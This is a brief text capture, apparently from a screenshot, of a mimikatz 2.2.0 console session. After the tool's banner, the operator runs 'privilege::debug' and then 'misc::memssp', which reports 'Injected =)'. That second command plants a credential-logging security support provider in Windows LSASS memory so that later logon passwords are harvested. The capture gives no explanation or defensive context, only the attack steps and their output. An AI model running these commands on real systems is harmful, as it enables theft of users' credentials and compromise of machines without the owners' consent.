 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #